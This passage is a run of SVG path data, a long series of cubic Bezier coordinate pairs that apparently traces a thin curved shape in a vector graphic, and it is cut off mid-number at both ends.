25.0858 79.5565 25.0863 79.5553 25.0867C79.5541 25.0872 79.5529 25.0877 79.5517 25.0881C79.5505 25.0886 79.5493 25.089 79.5481 25.0895C79.5469 25.09 79.5457 25.0904 79.5445 25.0909C79.5433 25.0914 79.5421 25.0918 79.541 25.0923C79.5398 25.0927 79.5386 25.0932 79.5374 25.0937C79.5362 25.0941 79.535 25.0946 79.5338 25.095C79.5326 25.0955 79.5314 25.096 79.5302 25.0964C79.529 25.0969 79.5278 25.0974 79.5266 25.0978C79.5254 25.0983 79.5242 25.0987 79.523 25.0992C79.5218 25.0997 79.5206 25.1001 79.5194 25.1006C79.5182 25.101 79.517 25.1015 79.5158 25.102C79.5146 25.1024 79.5135 25.1029 79.5123 25.1034C79.5111 25.1038 79.5099 25.1043 79.5087 25.1047C79.5075 25.1052 79.5063 25.1057 79.5051 25.1061C79.5039 25.1066 79.5027 25.107 79.5015 25.1075C79.5003 25.108 79.4991 25.1084 79.4979 25.1089C79.4967 25.1093 79.4955 25.1098 79.4943 25.1103C79.4932 25.1107 79.492 25.1112 79.4908 25.1117C79.4896 25.1121 79.4884 25.1126 79.4872 25.113C79.486 25.1135 79.4848 25.114 79.4836 25.1144C79.4824 25.1149 79.4812 25.1153 79.48 25.1158C79.4788 25.1163 79.4776 25.1167 79.4764 25.1172C79.4752 25.1176 79.4741 25.1181 79.4729 25.1186C79.4717 25.119 79.4705 25.1195 79.4693 25.1199C79.4681 25.1204 79.4669 25.1209 79.4657 25.1213C79.4645 25.1218 79.4633 25.1222 79.4621 25.1227C79.4609 25.1232 79.4597 25.1236 79.4586 25.1241C79.4574 25.1245 79.4562 25.125 79.455 25.1255C79.4538 25.1259 79.4526 25.1264 79.4514 25.1268C79.4502 25.1273 79.449 25.1278 79.4478 25.1282C79.4466 25.1287 79.4454 25.1291 79.4443 25.1296C79.4431 25.1301 79.4419 25.1305 79.4407 25.131C79.4395 25.1314 79.4383 25.1319 79.4371 25.1324C79.4359 25.1328 79.4347 25.1333 79.4335 25.1337C79.4323 25.1342 79.4312 25.1347 79.43 25.1351C79.4288 25.1356 79.4276 25.136 79.4264 25.1365C79.4252 25.137 79.424 25.1374 79.4228 25.1379C79.4216 25.1383 79.4204 25.1388 79.4193 25.1393C79.4181 25.1397 79.4169 25.1402 79.4157 25.1406C79.4145 25.1411 79.4133 25.1416 79.4121 25.142C79.4109 25.1425 79.4097 25.1429 79.4086 25.1434C79.4074 25.1438 79.4062 25.1443 79.405 25.1448C79.4038 25.1452 79.4026 25.1457 79.4014 25.1461C79.4002 25.1466 79.399 25.1471 79.3979 25.1475C79.3967 25.148 79.3955 25.1484 79.3943 25.1489C79.3931 25.1494 79.3919 25.1498 79.3907 25.1503C79.3895 25.1507 79.3884 25.1512 79.3872 25.1516C79.386 25.1521 79.3848 25.1526 79.3836 25.153C79.3824 25.1535 79.3812 25.1539 79.38 25.1544C79.3789 25.1549 79.3777 25.1553 79.3765 25.1558C79.3753 25.1562 79.3741 25.1567 79.3729 25.1571C79.3717 25.1576 79.3705 25.1581 79.3694 25.1585C79.3682 25.159 79.367 25.1594 79.3658 25.1599C79.3646 25.1604 79.3634 25.1608 79.3622 25.1613C79.3611 25.1617 79.3599 25.1622 79.3587 25.1626C79.3575 25.1631 79.3563 25.1636 79.3551 25.164C79.3539 25.1645 79.3528 25.1649 79.3516 25.1654C79.3504 25.1658 79.3492 25.1663 79.348 25.1668C79.3468 25.1672 79.3456 25.1677 79.3445 25.1681C79.3433 25.1686 79.3421 25.169 79.3409 25.1695C79.3397 25.17 79.3385 25.1704 79.3374 25.1709C79.3362 25.1713 79.335 25.1718 79.3338 25.1722C79.3326 25.1727 79.3314 25.1732 79.3303 25.1736C79.3291 25.1741 79.3279 25.1745 79.3267 25.175C79.3255 25.1754 79.3243 25.1759 79.3232 25.1764C79.322 25.1768 79.3208 25.1773 79.3196 25.1777C79.3184 25.1782 79.3172 25.1786 79.3161 25.1791C79.3149 25.1796 79.3137 25.18 79.3125 25.1805C79.3113 25.1809 79.3102 25.1814 79.309 25.1818C79.3078 25.1823 79.3066 25.1827 79.3054 25.1832C79.3042 25.1837 79.3031 25.1841 79.3019 25.1846C79.3007 25.185 79.2995 25.1855 79.2983 25.1859C79.2972 25.1864 79.296 25.1869 79.2948 25.1873C79.2936 25.1878 79.2924 25.1882 79.2913 25.1887C79.2901 25.1891 79.2889 25.1896 79.2877 25.19C79.2865 25.1905 79.2854 25.191 79.2842 25.1914C79.283 25.1919 79.2818 25.1923 79.2806 25.1928C79.2795 25.1932 79.2783 25.1937 79.2771 25.1941C79.2759 25.1946 79.2747 25.195 79.2736 25.1955C79.2724 25.196 79.2712 25.1964 79.27 25.1969C79.2688 25.1973 79.2677 25.1978 79.2665 25.1982C79.2653 25.1987 79.2641 25.1991 79.263 25.1996C79.2618 25.2001 79.2606 25.2005 79.2594 25.201C79.2582 25.2014 79.2571 25.2019 79.2559 25.2023C79.2547 25.2028 79.2535 25.2032 79.2524 25.2037C79.2512 25.2041 79.25 25.2046 79.2488 25.2051C79.2477 25.2055 79.2465 25.206 79.2453 25.2064C79.2441 25.2069 79.2429 25.2073 79.2418 25.2078C79.2406 25.2082 79.2394 25.2087 79.2382 25.2091C79.2371 25.2096 79.2359 25.21 79.2347 25.2105C79.2335 25.211 79.2324 25.2114 79.2312 25.2119C79.23 25.2123 79.2288 25.2128 79.2277 25.2132C79.2265 25.2137 79.2253 25.2141 79.2241 25.2146C79.223 25.215 79.2218 25.2155 79.2206 25.2159C79.2194 25.2164 79.2183 25.2168 79.2171 25.2173C79.2159 25.2178 79.2148 25.2182 79.2136 25.2187C79.2124 25.2191 79.2112 25.2196 79.2101 25.22C79.2089 25.2205 79.2077 25.2209 79.2065 25.2214C79.2054 25.2218 79.2042 25.2223 79.203 25.2227C79.2019 25.2232 79.2007 25.2236 79.1995 25.2241C79.1983 25.2245 79.1972 25.225 79.196 25.2254C79.1948 25.2259 79.1937 25.2264 79.1925 25.2268C79.1913 25.2273 79.1901 25.2277 79.189 25.2282C79.1878 25.2286 79.1866 25.2291 79.1855 25.2295C79.1843 25.23 79.1831 25.2304 79.1819 25.2309C79.1808 25.2313 79.1796 25.2318 79.1784 25.2322C79.1773 25.2327 79.1761 25.2331 79.1749 25.2336C79.1738 25.234 79.1726 25.2345 79.1714 25.2349C79.1703 25.2354 79.1691 25.2358 79.1679 25.2363C79.1667 25.2367 79.1656 25.2372 79.1644 25.2376C79.1632 25.2381 79.1621 25.2385 79.1609 25.239C79.1597 25.2394 79.1586 25.2399 79.1574 25.2403C79.1562 25.2408 79.1551 25.2412 79.1539 25.2417C79.1527 25.2421 79.1516 25.2426 79.1504 25.243C79.1492 25.2435 79.1481 25.244 79.1469 25.2444C79.1457 25.2449 79.1446 25.2453 79.1434 25.2458C79.1422 25.2462 79.1411 25.2467 79.1399 25.2471C79.1387 25.2476 79.1376 25.248 79.1364 25.2485C79.1352 25.2489 79.1341 25.2494 79.1329 25.2498C79.1317 25.2502 79.1306 25.2507 79.1294 25.2511C79.1283 25.2516 79.1271 25.252 79.1259 25.2525C79.1248 25.2529 79.1236 25.2534 79.1224 25.2538C79.1213 25.2543 79.1201 25.2547 79.1189 25.2552C79.1178 25.2556 79.1166 25.2561 79.1155 25.2565C79.1143 25.257 79.1131 25.2574 79.112 25.2579C79.1108 25.2583 79.1096 25.2588 79.1085 25.2592C79.1073 25.2597 79.1062 25.2601 79.105 25.2606C79.1038 25.261 79.1027 25.2615 79.1015 25.2619C79.1003 25.2624 79.0992 25.2628 79.098 25.2633C79.0969 25.2637 79.0957 25.2642 79.0945 25.2646C79.0934 25.2651 79.0922 25.2655 79.0911 25.266C79.0899 25.2664 79.0887 25.2669 79.0876 25.2673C79.0864 25.2677 79.0853 25.2682 79.0841 25.2686C79.0829 25.2691 79.0818 25.2695 79.0806 25.27C79.0795 25.2704 79.0783 25.2709 79.0772 25.2713C79.076 25.2718 79.0748 25.2722 79.0737 25.2727C79.0725 25.2731 79.0714 25.2736 79.0702 25.274C79.069 25.2745 79.0679 25.2749 79.0667 25.2753C79.0656 25.2758 79.0644 25.2762 79.0633 25.2767C79.0621 25.2771 79.061 25.2776 79.0598 25.278C79.0586 25.2785 79.0575 25.2789 79.0563 25.2794C79.0552 25.2798 79.054 25.2803 79.0529 25.2807C79.0517 25.2811 79.0506 25.2816 79.0494 25.282C79.0482 25.2825 79.0471 25.2829 79.0459 25.2834C79.0448 25.2838 79.0436 25.2843 79.0425 25.2847C79.0413 25.2852 79.0402 25.2856 79.039 25.2861C79.0379 25.2865 79.0367 25.2869 79.0355 25.2874C79.0344 25.2878 79.0332 25.2883 79.0321 25.2887C79.0309 25.2892 79.0298 25.2896 79.0286 25.2901C79.0275 25.2905 79.0263 25.2909 79.0252 25.2914C79.024 25.2918 79.0229 25.2923 79.0217 25.2927C79.0206 25.2932 79.0194 25.2936 79.0183 25.2941C79.0171 25.2945 79.016 25.2949 79.0148 25.2954C79.0137 25.2958 79.0125 25.2963 79.0114 25.2967C79.0102 25.2972 79.0091 25.2976 79.0079 25.2981C79.0068 25.2985 79.0056 25.2989 79.0045 25.2994C79.0033 25.2998 79.0022 25.3003 79.001 25.3007C78.9999 25.3012 78.9987 25.3016 78.9976 25.302C78.9964 25.3025 78.9953 25.3029 78.9941 25.3034C78.993 25.3038 78.9918 25.3043 78.9907 25.3047C78.9895 25.3051 78.9884 25.3056 78.9873 25.306C78.9861 25.3065 78.985 25.3069 78.9838 25.3074C78.9827 25.3078 78.9815 25.3082 78.9804 25.3087C78.9792 25.3091 78.9781 25.3096 78.9769 25.31C78.9758 25.3105 78.9747 25.3109 78.9735 25.3113C78.9724 25.3118 78.9712 25.3122 78.9701 25.3127C78.9689 25.3131 78.9678 25.3135 78.9666 25.314C78.9655 25.3144 78.9644 25.3149 78.9632 25.3153C78.9621 25.3158 78.9609 25.3162 78.9598 25.3166C78.9586 25.3171 78.9575 25.3175 78.9564 25.318C78.9552 25.3184 78.9541 25.3188 78.9529 25.3193C78.9518 25.3197 78.9506 25.3202 78.9495 25.3206C78.9484 25.321 78.9472 25.3215 78.9461 25.3219C78.9449 25.3224 78.9438 25.3228 78.9427 25.3232C78.9415 25.3237 78.9404 25.3241 78.9392 25.3246C78.9381 25.325 78.937 25.3254 78.9358 25.3259C78.9347 25.3263 78.9335 25.3268 78.9324 25.3272C78.9313 25.3276 78.9301 25.3281 78.929 25.3285C78.9279 25.329 78.9267 25.3294 78.9256 25.3298C78.9244 25.3303 78.9233 25.3307 78.9222 25.3312C78.921 25.3316 78.9199 25.332 78.9188 25.3325C78.9176 25.3329 78.9165 25.3334 78.9153 25.3338C78.9142 25.3342 78.9131 25.3347 78.9119 25.3351C78.9108 25.3355 78.9097 25.336 78.9085 25.3364C78.9074 25.3369 78.9063 25.3373 78.9051 25.3377C78.904 25.3382 78.9029 25.3386 78.9017 25.339C78.9006 25.3395 78.8995 25.3399 78.8983 25.3404C78.8972 25.3408 78.8961 25.3412 78.8949 25.3417C78.8938 25.3421 78.8927 25.3425 78.8915 25.343C78.8904 25.3434 78.8893 25.3439 78.8881 25.3443C78.887 25.3447 78.8859 25.3452 78.8847 25.3456C78.8836 25.346 78.8825 25.3465 78.8813 25.3469C78.8802 25.3474 78.8791 25.3478 78.8779 25.3482C78.8768 25.3487 78.8757 25.3491 78.8746 25.3495C78.8734 25.35 78.8723 25.3504 78.8712 25.3508C78.87 25.3513 78.8689 25.3517 78.8678 25.3522C78.8667 25.3526 78.8655 25.353 78.8644 25.3535C78.8633 25.3539 78.8621 25.3543 78.861 25.3548C78.8599 25.3552 78.8588 25.3556 78.8576 25.3561C78.8565 25.3565 78.8554 25.3569 78.8543 25.3574C78.8531 25.3578 78.852 25.3582 78.8509 25.3587C78.8498 25.3591 78.8486 25.3595 78.8475 25.36C78.8464 25.3604 78.8452 25.3609 78.8441 25.3613C78.843 25.3617 78.8419 25.3622 78.8408 25.3626C78.8396 25.363 78.8385 25.3635 78.8374 25.3639C78.8363 25.3643 78.8351 25.3648 78.834 25.3652C78.8329 25.3656 78.8318 25.3661 78.8306 25.3665C78.8295 25.3669 78.8284 25.3674 78.8273 25.3678C78.8262 25.3682 78.825 25.3687 78.8239 25.3691C78.8228 25.3695 78.8217 25.37 78.8205 25.3704C78.8194 25.3708 78.8183 25.3713 78.8172 25.3717C78.8161 25.3721 78.8149 25.3725 78.8138 25.373C78.8127 25.3734 78.8116 25.3738 78.8105 25.3743C78.8093 25.3747 78.8082 25.3751 78.8071 25.3756C78.806 25.376 78.8049 25.3764 78.8038 25.3769C78.8026 25.3773 78.8015 25.3777 78.8004 25.3782C78.7993 25.3786 78.7982 25.379 78.7971 25.3795C78.7959 25.3799 78.7948 25.3803 78.7937 25.3807C78.7926 25.3812 78.7915 25.3816 78.7904 25.382C78.7892 25.3825 78.7881 25.3829 78.787 25.3833C78.7859 25.3838 78.7848 25.3842 78.7837 25.3846C78.7826 25.3851 78.7814 25.3855 78.7803 25.3859C78.7792 25.3863 78.7781 25.3868 78.777 25.3872C78.7759 25.3876 78.7748 25.3881 78.7736 25.3885C78.7725 25.3889 78.7714 25.3893 78.7703 25.3898C78.7692 25.3902 78.7681 25.3906 78.767 25.3911C78.7659 25.3915 78.7648 25.3919 78.7636 25.3924C78.7625 25.3928 78.7614 25.3932 78.7603 25.3936C78.7592 25.3941 78.7581 25.3945 78.757 25.3949C78.7559 25.3954 78.7548 25.3958 78.7537 25.3962C78.7526 25.3966 78.7514 25.3971 78.7503 25.3975C78.7492 25.3979 78.7481 25.3983 78.747 25.3988C78.7459 25.3992 78.7448 25.3996 78.7437 25.4001C78.7426 25.4005 78.7415 25.4009 78.7404 25.4013C78.7393 25.4018 78.7382 25.4022 78.7371 25.4026C78.7359 25.403 78.7348 25.4035 78.7337 25.4039C78.7326 25.4043 78.7315 25.4048 78.7304 25.4052C78.7293 25.4056 78.7282 25.406 78.7271 25.4065C78.726 25.4069 78.7249 25.4073 78.7238 25.4077C78.7227 25.4082 78.7216 25.4086 78.7205 25.409C78.7194 25.4094 78.7183 25.4099 78.7172 25.4103C78.7161 25.4107 78.715 25.4111 78.7139 25.4116C78.7128 25.412 78.7117 25.4124 78.7106 25.4128C78.7095 25.4133 78.7084 25.4137 78.7073 25.4141C78.7062 25.4145 78.7051 25.415 78.704 25.4154C78.7029 25.4158 78.7018 25.4162 78.7007 25.4167C78.6996 25.4171 78.6985 25.4175 78.6974 25.4179C78.6963 25.4184 78.6952 25.4188 78.6941 25.4192C78.693 25.4196 78.6919 25.42 78.6908 25.4205C78.6897 25.4209 78.6886 25.4213 78.6875 25.4217C78.6864 25.4222 78.6853 25.4226 78.6842 25.423C78.6831 25.4234 78.682 25.4239 78.6809 25.4243C78.6798 25.4247 78.6788 25.4251 78.6777 25.4255C78.6766 25.426 78.6755 25.4264 78.6744 25.4268C78.6733 25.4272 78.6722 25.4277 78.6711 25.4281C78.67 25.4285 78.6689 25.4289 78.6678 25.4293C78.6667 25.4298 78.6656 25.4302 78.6645 25.4306C78.6635 25.431 78.6624 25.4315 78.6613 25.4319C78.6602 25.4323 78.6591 25.4327 78.658 25.4331C78.6569 25.4336 78.6558 25.434 78.6547 25.4344C78.6536 25.4348 78.6526 25.4352 78.6515 25.4357C78.6504 25.4361 78.6493 25.4365 78.6482 25.4369C78.6471 25.4373 78.646 25.4378 78.6449 25.4382C78.6439 25.4386 78.6428 25.439 78.6417 25.4394C78.6406 25.4399 78.6395 25.4403 78.6384 25.4407C78.6373 25.4411 78.6363 25.4415 78.6352 25.442C78.6341 25.4424 78.633 25.4428 78.6319 25.4432C78.6308 25.4436 78.6297 25.444 78.6287 25.4445C78.6276 25.4449 78.6265 25.4453 78.6254 25.4457C78.6243 25.4461 78.6232 25.4466 78.6222 25.447C78.6211 25.4474 78.62 25.4478 78.6189 25.4482L78.6909 25.6348C78.692 25.6344 78.6931 25.634 78.6942 25.6336C78.6953 25.6331 78.6964 25.6327 78.6974 25.6323C78.6985 25.6319 78.6996 25.6315 78.7007 25.631C78.7018 25.6306 78.7029 25.6302 78.7039 25.6298C78.705 25.6294 78.7061 25.6289 78.7072 25.6285C78.7083 25.6281 78.7094 25.6277 78.7105 25.6273C78.7115 25.6269 78.7126 25.6264 78.7137 25.626C78.7148 25.6256 78.7159 25.6252 78.717 25.6248C78.7181 25.6243 78.7191 25.6239 78.7202 25.6235C78.7213 25.6231 78.7224 25.6227 78.7235 25.6222C78.7246 25.6218 78.7257 25.6214 78.7268 25.621C78.7279 25.6206 78.7289 25.6201 78.73 25.6197C78.7311 25.6193 78.7322 25.6189 78.7333 25.6185C78.7344 25.618 78.7355 25.6176 78.7366 25.6172C78.7377 25.6168 78.7388 25.6163 78.7399 25.6159C78.7409 25.6155 78.742 25.6151 78.7431 25.6147C78.7442 25.6142 78.7453 25.6138 78.7464 25.6134C78.7475 25.613 78.7486 25.6125 78.7497 25.6121C78.7508 25.6117 78.7519 25.6113 78.753 25.6109C78.7541 25.6104 78.7552 25.61 78.7563 25.6096C78.7574 25.6092 78.7584 25.6087 78.7595 25.6083C78.7606 25.6079 78.7617 25.6075 78.7628 25.6071C78.7639 25.6066 78.765 25.6062 78.7661 25.6058C78.7672 25.6054 78.7683 25.6049 78.7694 25.6045C78.7705 25.6041 78.7716 25.6037 78.7727 25.6032C78.7738 25.6028 78.7749 25.6024 78.776 25.602C78.7771 25.6015 78.7782 25.6011 78.7793 25.6007C78.7804 25.6003 78.7815 25.5998 78.7826 25.5994C78.7837 25.599 78.7848 25.5986 78.7859 25.5981C78.787 25.5977 78.7881 25.5973 78.7892 25.5969C78.7903 25.5964 78.7914 25.596 78.7925 25.5956C78.7936 25.5952 78.7947 25.5947 78.7958 25.5943C78.7969 25.5939 78.798 25.5935 78.7991 25.593C78.8002 25.5926 78.8013 25.5922 78.8024 25.5918C78.8036 25.5913 78.8047 25.5909 78.8058 25.5905C78.8069 25.5901 78.808 25.5896 78.8091 25.5892C78.8102 25.5888 78.8113 25.5883 78.8124 25.5879C78.8135 25.5875 78.8146 25.5871 78.8157 25.5866C78.8168 25.5862 78.8179 25.5858 78.819 25.5854C78.8201 25.5849 78.8213 25.5845 78.8224 25.5841C78.8235 25.5836 78.8246 25.5832 78.8257 25.5828C78.8268 25.5824 78.8279 25.5819 78.829 25.5815C78.8301 25.5811 78.8312 25.5806 78.8323 25.5802C78.8335 25.5798 78.8346 25.5794 78.8357 25.5789C78.8368 25.5785 78.8379 25.5781 78.839 25.5776C78.8401 25.5772 78.8412 25.5768 78.8423 25.5764C78.8435 25.5759 78.8446 25.5755 78.8457 25.5751C78.8468 25.5746 78.8479 25.5742 78.849 25.5738C78.8501 25.5734 78.8512 25.5729 78.8524 25.5725C78.8535 25.5721 78.8546 25.5716 78.8557 25.5712C78.8568 25.5708 78.8579 25.5703 78.859 25.5699C78.8602 25.5695 78.8613 25.5691 78.8624 25.5686C78.8635 25.5682 78.8646 25.5678 78.8657 25.5673C78.8668 25.5669 78.868 25.5665 78.8691 25.566C78.8702 25.5656 78.8713 25.5652 78.8724 25.5647C78.8736 25.5643 78.8747 25.5639 78.8758 25.5634C78.8769 25.563 78.878 25.5626 78.8791 25.5622C78.8803 25.5617 78.8814 25.5613 78.8825 25.5609C78.8836 25.5604 78.8847 25.56 78.8859 25.5596C78.887 25.5591 78.8881 25.5587 78.8892 25.5583C78.8903 25.5578 78.8915 25.5574 78.8926 25.557C78.8937 25.5565 78.8948 25.5561 78.8959 25.5557C78.8971 25.5552 78.8982 25.5548 78.8993 25.5544C78.9004 25.5539 78.9015 25.5535 78.9027 25.5531C78.9038 25.5526 78.9049 25.5522 78.906 25.5518C78.9072 25.5513 78.9083 25.5509 78.9094 25.5505C78.9105 25.55 78.9117 25.5496 78.9128 25.5492C78.9139 25.5487 78.915 25.5483 78.9162 25.5479C78.9173 25.5474 78.9184 25.547 78.9195 25.5466C78.9207 25.5461 78.9218 25.5457 78.9229 25.5453C78.924 25.5448 78.9252 25.5444 78.9263 25.544C78.9274 25.5435 78.9285 25.5431 78.9297 25.5426C78.9308 25.5422 78.9319 25.5418 78.933 25.5413C78.9342 25.5409 78.9353 25.5405 78.9364 25.54C78.9376 25.5396 78.9387 25.5392 78.9398 25.5387C78.9409 25.5383 78.9421 25.5379 78.9432 25.5374C78.9443 25.537 78.9455 25.5366 78.9466 25.5361C78.9477 25.5357 78.9488 25.5352 78.95 25.5348C78.9511 25.5344 78.9522 25.5339 78.9534 25.5335C78.9545 25.5331 78.9556 25.5326 78.9568 25.5322C78.9579 25.5317 78.959 25.5313 78.9602 25.5309C78.9613 25.5304 78.9624 25.53 78.9636 25.5296C78.9647 25.5291 78.9658 25.5287 78.967 25.5283C78.9681 25.5278 78.9692 25.5274 78.9704 25.5269C78.9715 25.5265 78.9726 25.5261 78.9738 25.5256C78.9749 25.5252 78.976 25.5248 78.9772 25.5243C78.9783 25.5239 78.9794 25.5234 78.9806 25.523C78.9817 25.5226 78.9828 25.5221 78.984 25.5217C78.9851 25.5212 78.9862 25.5208 78.9874 25.5204C78.9885 25.5199 78.9896 25.5195 78.9908 25.5191C78.9919 25.5186 78.9931 25.5182 78.9942 25.5177C78.9953 25.5173 78.9965 25.5169 78.9976 25.5164C78.9987 25.516 78.9999 25.5155 79.001 25.5151C79.0022 25.5147 79.0033 25.5142 79.0044 25.5138C79.0056 25.5133 79.0067 25.5129 79.0079 25.5125C79.009 25.512 79.0101 25.5116 79.0113 25.5111C79.0124 25.5107 79.0135 25.5103 79.0147 25.5098C79.0158 25.5094 79.017 25.5089 79.0181 25.5085C79.0193 25.5081 79.0204 25.5076 79.0215 25.5072C79.0227 25.5067 79.0238 25.5063 79.025 25.5059C79.0261 25.5054 79.0272 25.505 79.0284 25.5045C79.0295 25.5041 79.0307 25.5037 79.0318 25.5032C79.033 25.5028 79.0341 25.5023 79.0352 25.5019C79.0364 25.5014 79.0375 25.501 79.0387 25.5006C79.0398 25.5001 79.041 25.4997 79.0421 25.4992C79.0432 25.4988 79.0444 25.4984 79.0455 25.4979C79.0467 25.4975 79.0478 25.497 79.049 25.4966C79.0501 25.4961 79.0513 25.4957 79.0524 25.4953C79.0536 25.4948 79.0547 25.4944 79.0558 25.4939C79.057 25.4935 79.0581 25.4931 79.0593 25.4926C79.0604 25.4922 79.0616 25.4917 79.0627 25.4913C79.0639 25.4908 79.065 25.4904 79.0662 25.49C79.0673 25.4895 79.0685 25.4891 79.0696 25.4886C79.0708 25.4882 79.0719 25.4877 79.0731 25.4873C79.0742 25.4868 79.0754 25.4864 79.0765 25.486C79.0776 25.4855 79.0788 25.4851 79.0799 25.4846C79.0811 25.4842 79.0822 25.4837 79.0834 25.4833C79.0845 25.4829 79.0857 25.4824 79.0868 25.482C79.088 25.4815 79.0891 25.4811 79.0903 25.4806C79.0914 25.4802 79.0926 25.4797 79.0938 25.4793C79.0949 25.4789 79.0961 25.4784 79.0972 25.478C79.0984 25.4775 79.0995 25.4771 79.1007 25.4766C79.1018 25.4762 79.103 25.4757 79.1041 25.4753C79.1053 25.4749 79.1064 25.4744 79.1076 25.474C79.1087 25.4735 79.1099 25.4731 79.111 25.4726C79.1122 25.4722 79.1133 25.4717 79.1145 25.4713C79.1157 25.4708 79.1168 25.4704 79.118 25.47C79.1191 25.4695 79.1203 25.4691 79.1214 25.4686C79.1226 25.4682 79.1237 25.4677 79.1249 25.4673C79.126 25.4668 79.1272 25.4664 79.1284 25.4659C79.1295 25.4655 79.1307 25.4651 79.1318 25.4646C79.133 25.4642 79.1341 25.4637 79.1353 25.4633C79.1364 25.4628 79.1376 25.4624 79.1388 25.4619C79.1399 25.4615 79.1411 25.461 79.1422 25.4606C79.1434 25.4601 79.1446 25.4597 79.1457 25.4592C79.1469 25.4588 79.148 25.4584 79.1492 25.4579C79.1503 25.4575 79.1515 25.457 79.1527 25.4566C79.1538 25.4561 79.155 25.4557 79.1561 25.4552C79.1573 25.4548 79.1585 25.4543 79.1596 25.4539C79.1608 25.4534 79.1619 25.453 79.1631 25.4525C79.1643 25.4521 79.1654 25.4516 79.1666 25.4512C79.1677 25.4507 79.1689 25.4503 79.1701 25.4498C79.1712 25.4494 79.1724 25.449 79.1735 25.4485C79.1747 25.4481 79.1759 25.4476 79.177 25.4472C79.1782 25.4467 79.1793 25.4463 79.1805 25.4458C79.1817 25.4454 79.1828 25.4449 79.184 25.4445C79.1852 25.444 79.1863 25.4436 79.1875 25.4431C79.1886 25.4427 79.1898 25.4422 79.191 25.4418C79.1921 25.4413 79.1933 25.4409 79.1945 25.4404C79.1956 25.44 79.1968 25.4395 79.198 25.4391C79.1991 25.4386 79.2003 25.4382 79.2014 25.4377C79.2026 25.4373 79.2038 25.4368 79.2049 25.4364C79.2061 25.4359 79.2073 25.4355 79.2084 25.435C79.2096 25.4346 79.2108 25.4341 79.2119 25.4337C79.2131 25.4332 79.2143 25.4328 79.2154 25.4323C79.2166 25.4319 79.2178 25.4314 79.2189 25.431C79.2201 25.4305 79.2213 25.4301 79.2224 25.4296C79.2236 25.4292 79.2248 25.4287 79.2259 25.4283C79.2271 25.4278 79.2283 25.4274 79.2294 25.4269C79.2306 25.4265 79.2318 25.426 79.2329 25.4256C79.2341 25.4251 79.2353 25.4247 79.2364 25.4242C79.2376 25.4238 79.2388 25.4233 79.2399 25.4229C79.2411 25.4224 79.2423 25.422 79.2434 25.4215C79.2446 25.4211 79.2458 25.4206 79.247 25.4202C79.2481 25.4197 79.2493 25.4193 79.2505 25.4188C79.2516 25.4184 79.2528 25.4179 79.254 25.4175C79.2551 25.417 79.2563 25.4165 79.2575 25.4161C79.2587 25.4156 79.2598 25.4152 79.261 25.4147C79.2622 25.4143 79.2633 25.4138 79.2645 25.4134C79.2657 25.4129 79.2669 25.4125 79.268 25.412C79.2692 25.4116 79.2704 25.4111 79.2715 25.4107C79.2727 25.4102 79.2739 25.4098 79.2751 25.4093C79.2762 25.4089 79.2774 25.4084 79.2786 25.408C79.2797 25.4075 79.2809 25.407 79.2821 25.4066C79.2833 25.4061 79.2844 25.4057 79.2856 25.4052C79.2868 25.4048 79.288 25.4043 79.2891 25.4039C79.2903 25.4034 79.2915 25.403 79.2927 25.4025C79.2938 25.4021 79.295 25.4016 79.2962 25.4012C79.2973 25.4007 79.2985 25.4003 79.2997 25.3998C79.3009 25.3993 79.302 25.3989 79.3032 25.3984C79.3044 25.398 79.3056 25.3975 79.3067 25.3971C79.3079 25.3966 79.3091 25.3962 79.3103 25.3957C79.3114 25.3953 79.3126 25.3948 79.3138 25.3944C79.315 25.3939 79.3162 25.3934 79.3173 25.393C79.3185 25.3925 79.3197 25.3921 79.3209 25.3916C79.322 25.3912 79.3232 25.3907 79.3244 25.3903C79.3256 25.3898 79.3267 25.3894 79.3279 25.3889C79.3291 25.3885 79.3303 25.388 79.3315 25.3875C79.3326 25.3871 79.3338 25.3866 79.335 25.3862C79.3362 25.3857 79.3373 25.3853 79.3385 25.3848C79.3397 25.3844 79.3409 25.3839 79.3421 25.3834C79.3432 25.383 79.3444 25.3825 79.3456 25.3821C79.3468 25.3816 79.3479 25.3812 79.3491 25.3807C79.3503 25.3803 79.3515 25.3798 79.3527 25.3794C79.3538 25.3789 79.355 25.3784 79.3562 25.378C79.3574 25.3775 79.3586 25.3771 79.3597 25.3766C79.3609 25.3762 79.3621 25.3757 79.3633 25.3753C79.3645 25.3748 79.3656 25.3743 79.3668 25.3739C79.368 25.3734 79.3692 25.373 79.3704 25.3725C79.3715 25.3721 79.3727 25.3716 79.3739 25.3712C79.3751 25.3707 79.3763 25.3702 79.3775 25.3698C79.3786 25.3693 79.3798 25.3689 79.381 25.3684C79.3822 25.368 79.3834 25.3675 79.3845 25.367C79.3857 25.3666 79.3869 25.3661 79.3881 25.3657C79.3893 25.3652 79.3905 25.3648 79.3916 25.3643C79.3928 25.3638 79.394 25.3634 79.3952 25.3629C79.3964 25.3625 79.3976 25.362 79.3987 25.3616C79.3999 25.3611 79.4011 25.3607 79.4023 25.3602C79.4035 25.3597 79.4047 25.3593 79.4058 25.3588C79.407 25.3584 79.4082 25.3579 79.4094 25.3575C79.4106 25.357 79.4118 25.3565 79.4129 25.3561C79.4141 25.3556 79.4153 25.3552 79.4165 25.3547C79.4177 25.3543 79.4189 25.3538 79.42 25.3533C79.4212 25.3529 79.4224 25.3524 79.4236 25.352C79.4248 25.3515 79.426 25.3511 79.4272 25.3506C79.4283 25.3501 79.4295 25.3497 79.4307 25.3492C79.4319 25.3488 79.4331 25.3483 79.4343 25.3478C79.4355 25.3474 79.4366 25.3469 79.4378 25.3465C79.439 25.346 79.4402 25.3456 79.4414 25.3451C79.4426 25.3446 79.4438 25.3442 79.4449 25.3437C79.4461 25.3433 79.4473 25.3428 79.4485 25.3424C79.4497 25.3419 79.4509 25.3414 79.4521 25.341C79.4533 25.3405 79.4544 25.3401 79.4556 25.3396C79.4568 25.3391 79.458 25.3387 79.4592 25.3382C79.4604 25.3378 79.4616 25.3373 79.4628 25.3369C79.4639 25.3364 79.4651 25.3359 79.4663 25.3355C79.4675 25.335 79.4687 25.3346 79.4699 25.3341C79.4711 25.3336 79.4723 25.3332 79.4734 25.3327C79.4746 25.3323 79.4758 25.3318 79.477 25.3313C79.4782 25.3309 79.4794 25.3304 79.4806 25.33C79.4818 25.3295 79.483 25.3291 79.4841 25.3286C79.4853 25.3281 79.4865 25.3277 79.4877 25.3272C79.4889 25.3268 79.4901 25.3263 79.4913 25.3258C79.4925 25.3254 79.4937 25.3249 79.4949 25.3245C79.496 25.324 79.4972 25.3235 79.4984 25.3231C79.4996 25.3226 79.5008 25.3222 79.502 25.3217C79.5032 25.3212 79.5044 25.3208 79.5056 25.3203C79.5068 25.3199 79.5079 